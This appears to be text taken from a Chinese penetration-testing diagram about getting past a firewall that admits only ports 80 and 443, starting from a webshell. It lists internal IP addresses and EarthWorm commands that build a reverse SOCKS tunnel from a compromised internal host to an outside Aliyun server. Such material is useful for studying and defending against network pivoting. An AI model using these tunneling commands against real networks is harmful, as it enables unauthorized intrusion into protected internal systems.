 创宇盾，防火墙只允许80和443可以访问
10.10.10.123
https://www.ichuqniu.com
443
webshell
192.168.100.195
10.10.10.98
ew -s ssocksd 8080
配置socks5代理
目标IP是47.240.123.45
目标端口是1080
ew -s rssocks -d 47.240.123.45 -e 8888
10.10.10.95
8888
1080
ew -s rcsocks -e 8888 -l 1080
47.240.123.45
阿里云